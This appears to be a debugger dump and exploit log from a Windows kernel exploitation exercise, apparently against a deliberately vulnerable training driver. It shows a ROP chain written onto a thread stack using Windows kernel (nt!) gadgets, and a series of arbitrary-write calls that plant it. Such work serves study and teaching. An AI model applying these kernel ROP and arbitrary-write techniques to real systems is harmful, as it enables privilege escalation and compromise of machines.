 1: kd> dqs 0xFFFFF88EB4125738 L20
fffff88e`b4125738 fffff805`62a02e71 nt!HalRequestSoftwareInterrupt+0x101 ROP Begins
fffff88e`b4125740 00000069`638ff340
fffff88e`b4125748 fffff805`62ce13ce nt!IvtFlushTbInternal+0x13a
fffff88e`b4125750 00000000`001fffff
fffff88e`b4125758 fffff805`62a01861 nt!FsRtlInitializeFileLock+0x11
fffff88e`b4125760 00000069`638ff348
fffff88e`b4125768 fffff805`62a01862 nt!FsRtlInitializeFileLock+0x12
fffff88e`b4125770 00000069`638ff378
fffff88e`b4125778 fffff805`62b43f0e nt!RtlpHpLfhSlotAddSubsegment+0x2a
fffff88e`b4125780 41414141`41414141
fffff88e`b4125788 41414141`41414141
fffff88e`b4125790 41414141`41414141
fffff88e`b4125798 41414141`41414141
fffff88e`b41257a0 41414141`41414141
fffff88e`b41257a8 fffff805`62bfb260 nt!ZwOpenProcess
fffff88e`b41257b0 fffff805`62a02e71 nt!HalRequestSoftwareInterrupt+0x101
fffff88e`b41257b8 00000000`000000a8
fffff88e`b41257c0 fffff805`62ce13ce nt!IvtFlushTbInternal+0x13a
fffff88e`b41257c8 00000000`00000000
fffff88e`b41257d0 fffff805`62bfb800 nt!ZwTerminateThread ROP Ends
fffff88e`b41257d8 00000000`00000000
fffff88e`b41257e0 00000000`00000000
[+] Writing Shellcode to the thread stack...
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB4125738....success
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB4125740....success
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB4125748....success
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB4125750....success
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB4125758....success
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB4125760....success
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB4125768....success
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB4125770....success
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB4125778....success
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB4125780....success
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB4125788....success
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB4125790....success
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB4125798....success
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB41257A0....success
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB41257A8....success
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB41257B0....success
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB41257B8....success
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB41257C0....success
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB41257C8....success
[+] Calling TriggerArbitraryWrite to Write on FFFFF88EB41257D0....success